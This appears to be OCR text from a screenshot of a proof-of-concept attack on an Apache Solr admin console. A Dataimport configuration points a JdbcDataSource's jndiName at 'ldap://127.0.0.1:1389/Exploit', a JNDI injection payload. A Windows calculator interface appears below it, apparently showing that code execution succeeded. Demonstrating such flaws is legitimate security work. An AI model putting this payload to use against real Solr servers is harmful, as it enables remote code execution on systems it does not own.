 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
mycore
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 13:12:28
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode Reload
<dataConfig>
<dataSource type="JdbcDataSource"
jndiName="ldap://127.0.0.1:1389/Exploit" />
<document>
<entity name="test">
</entity>
</document>
</dataConfig>
Raw Debug-Response
{
"responseHeader": {
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =